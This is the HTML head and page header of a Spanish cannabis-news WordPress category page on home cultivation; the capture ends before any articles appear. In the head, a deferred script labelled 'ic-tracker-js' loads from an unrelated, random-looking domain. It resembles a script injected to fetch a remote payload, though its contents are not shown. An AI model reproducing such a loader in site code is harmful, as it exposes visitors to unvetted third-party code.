

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/autocultivo-marihuana/
body_size: 13782
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Renunimos las noticias y los hechos más relevantes sobre Autocultivo en Nación Cannabis"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/autocultivo-marihuana/" />
<link rel="next" href="https://nacioncannabis.com/autocultivo-marihuana/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Autocultivo | Nación Cannabis" />
<meta property="og:description" content="Renunimos las noticias y los hechos más relevantes sobre Autocultivo en Nación Cannabis" />
<meta property="og:url" content="https://nacioncannabis.com/autocultivo-marihuana/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:width" content="503" />
<meta property="og:image:height" content="503" />
<meta property="og:image:alt" content="nacioncannabis: noticias sobre el cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Autocultivo | Nación Cannabis" />
<meta name="twitter:description" content="Renunimos las noticias y los hechos más relevantes sobre Autocultivo en Nación Cannabis" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/autocultivo-marihuana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/autocultivo-marihuana/","name":"Autocultivo"}}]},{"@type":"CollectionPage","@id":"https://nacioncannabis.com/autocultivo-marihuana/#webpage","url":"https://nacioncannabis.com/autocultivo-marihuana/","name":"Autocultivo | Naci\u00f3n Cannabis","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/autocultivo-marihuana/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="3b65713a5b" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Nación Cannabis &raquo; Categoría Autocultivo del feed" href="https://nacioncannabis.com/autocultivo-marihuana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768466201" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/categories/4282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/mitos-cultivo-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
